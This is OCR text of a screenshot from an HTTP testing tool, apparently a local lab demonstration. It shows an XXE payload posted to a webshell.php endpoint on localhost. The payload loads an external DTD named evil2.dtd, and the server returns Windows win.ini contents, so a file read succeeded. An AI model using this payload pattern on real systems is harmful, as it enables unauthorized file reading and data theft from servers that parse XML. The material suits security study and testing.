 发送请求 强制 HTTPS 历史 </> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /webshell.php HTTP/1.1
2 Host: localhost
3 Upgrade-Insecure-Requests: 1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Encoding: gzip, deflate
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/
537.36 uacq
7 Content-Type: application/x-www-form-urlencoded
8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;
q=0.3,en;q=0.2
9 Content-Length auto : 3
10
11 <?xml version="1.0" ?>
12 <!DOCTYPE test [
13 <!ENTITY % file SYSTEM "http://localhost/evil2.dtd">
14 %file;
15 ]>
16 <x>&send;</x>
Responses 85bytes / 8ms 美化 渲染 详情
1 HTTP/1.1 200 OK 远端地址:127.0.0.1:80; 响应时间:8
2 Date: Sun, 17 Mar 2024 08:14:49 GMT 总耗时:9ms; URL:http://localh
3 Server: Apache/2.4.39 (Win64) mod_fcgid/
2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.4.3
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 85
7
8 ; for 16-bit app support
9 [fonts]
10 [extensions]
11 [mci extensions]
12 [files]
13 [Mail]
14 MAPI=1
15